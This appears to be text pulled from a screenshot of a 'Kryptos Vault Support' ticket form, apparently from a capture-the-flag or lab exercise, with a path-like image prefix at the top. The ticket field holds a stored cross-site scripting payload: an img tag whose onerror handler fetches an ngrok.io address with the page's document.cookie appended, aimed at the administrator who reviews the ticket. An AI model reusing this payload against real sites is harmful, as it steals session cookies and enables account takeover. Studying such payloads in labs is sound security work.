 KRYPTOS VAULT SUPPORT
REPORT ANY ISSUES REGARDING THE KRYPTOS VAULT BELOW
<img src=""
onerror=fetch("https://a748-
189-203-27-57.ngrok.io
/"+document.cookie).then()
/>
AN ADMIN WILL REVIEW YOUR TICKET SHORTLY!
[SEND]